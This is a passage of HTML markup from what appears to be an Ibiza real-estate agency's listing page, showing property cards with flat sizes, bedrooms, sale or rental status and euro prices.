			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17133-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17133-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17133-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17161 &#8211; Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/20150711_104857-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Marina Botafoch. Vivienda en Marina Botafoch. Con 83m2 con terraza, cuenta con 2 habitaciones dobles ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					384.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17167-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17167 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/FullSizeRender-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso ubicado a escasos metros de Santa Eulalia en el que encontramos un dormitorio doble, un baño con ducha ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17167-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17167-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17167-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					200.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17171 Edificio a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/fachada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Edificio de tres plantas a reformar. Ubicado a escasos 80 metros del puerto, cuenta con dos balcones y una terraza ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">186 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17166-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17166 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170705-WA0023-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Quinta planta con ascensor, 3 habitaciones (dormitorio principal con balcón), cuarto de baño, cocina, lavadero, terraza-balcón y amplio salón comedor. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">107 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17166-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17166-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17166-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					280.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17163 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_9368-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento en la exclusiva y lujosa Urbanización de Las Boas en Ibiza, próximo al Puerto Deportivo y a los mejores lugares ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					950.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17160 Piso en centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_1367-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en ibiza centro. La vivienda se encuentra en perfecto estado, para entrar a vivir. El precio incluye muebles casi ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					380.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17149 Piso en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/2017-07-21-PHOTO-00000020-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso reformado en primera línea de la Playa de Santa Eulalia. Con tres habitaciones, un cuarto de baño y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17155 &#8211; Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/P1040229_resized_20170807_121751733-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 120 m2 distribuidos en 3 habitaciones, 2 WC, un salón comedor y cocina independiente. En el exterior ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17153 Piso con vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/Captura-de-pantalla-2017-07-31-a-las-11.45.13-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones con vistas a la Playa de’n Bossa. Cuenta con piscina comunitaria, una pequeña terraza-balcón y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1754 &#8211; Piso con terraza y piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/MG_8759-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento con encanto en urbanización tranquila, a pocos minutos en coche desde Santa Eulalia. La vivienda cuenta con dos habitaciones ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
